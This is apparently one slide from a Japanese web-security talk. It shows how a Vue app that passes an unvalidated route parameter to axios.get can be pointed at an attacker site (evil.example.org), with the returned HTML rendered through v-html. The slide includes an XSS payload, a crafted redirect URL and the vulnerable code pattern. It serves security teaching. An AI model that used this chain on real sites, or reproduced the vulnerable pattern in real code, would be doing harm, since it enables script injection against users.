 AJAXのURL未検証によるXSS（攻撃）
© 2021 Hiroshi Tokumaru 85
攻撃用サイト
https://evil.example.org/
Webサーバー
https://www.example.com/menu/%2F%2Fevil.example.org
Access-Control-Allow-Origin: *
<img src=0 onerror=alert('XSS')
let url = this.$route.params.url
const response = await this.$axios.get(url)
GET /
<p v-html="post"></p>
//evil.example.com
 